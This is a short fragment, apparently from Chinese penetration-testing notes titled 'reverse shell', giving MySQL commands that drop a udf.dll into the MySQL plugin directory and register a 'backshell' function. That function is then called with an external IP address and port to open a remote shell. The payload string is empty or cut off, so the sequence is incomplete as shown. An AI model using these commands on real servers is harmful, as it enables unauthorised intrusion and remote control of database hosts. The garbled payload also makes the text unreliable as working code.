 4、反弹Shell
https://blog.csdn.net/weixin_43801718/article/details/105493042
use mysql;
set @a=concat('',
create table Ghost(data LONGBLOB);
insert into Ghost values("");update Ghost set data = @a;
select data from Ghost into DUMPFILE 'C:\\phpstudy\\PHPTutorial\\MySQL\\lib\\plugin\
\udf.dll';
create function backshell returns string soname 'udf.dll';
select backshell('47.94.236.117',7788)